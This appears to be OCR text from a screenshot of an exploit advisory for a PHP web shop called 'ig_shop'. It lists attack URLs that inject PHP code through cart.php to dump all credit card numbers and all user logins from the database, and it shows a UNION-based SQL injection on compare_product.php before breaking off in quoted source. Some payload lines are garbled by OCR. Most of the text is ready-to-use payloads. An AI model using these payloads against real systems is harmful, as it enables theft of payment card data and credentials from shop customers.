
Dumps all credit card numbers:

http://127.0.0.1/ig_shop/cart.php?
action=;$q=mysql_query(stripslashes($l));whi
{print_r($a);}//&l=select%20*%20from%20orders
Some of these variables can be decoded 
using the unserlize()  funciton.

Dumps all logins:

http://127.0.0.1/ig_shop/cart.php?
action=;$q=mysql_query(stripslashes($l));whi
{print_r($a);}//&l=select%20*%20from%20users

sql injection works regardless of 
magic_quotes_gpc.

http://127.0.0.1/ig_shop/compare_product.php
id=1%20union%20select%201

./compare_product.php line 11:

$qry_txt="select type_id from 